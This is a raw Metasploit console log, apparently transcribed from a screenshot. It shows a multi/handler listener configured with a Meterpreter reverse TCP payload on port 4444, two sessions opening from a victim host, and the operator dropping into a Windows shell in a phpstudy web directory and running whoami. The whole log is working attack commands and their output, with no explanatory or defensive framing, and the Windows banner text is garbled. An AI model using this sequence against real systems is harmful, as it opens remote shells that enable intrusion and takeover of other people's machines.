 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter_reverse_tcp
payload => windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.21.165.16
lhost => 10.21.165.16
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.21.165.16:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.21.165.16:4444
[*] Meterpreter session 1 opened (10.21.165.16:4444 -> 10.122.251.84:49738) at 2021-12-18
23:19:55 +0800
[*] Meterpreter session 2 opened (10.21.165.16:4444 -> 10.122.251.84:49735) at 2021-12-18
23:19:58 +0800
meterpreter > set session 1
[-] Unknown command: set.
meterpreter > shell
Process 7200 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpstudy_pro\WWW\public>whoami
whoami
win-qualc7sk9eh\lucio
C:\phpstudy_pro\WWW\public>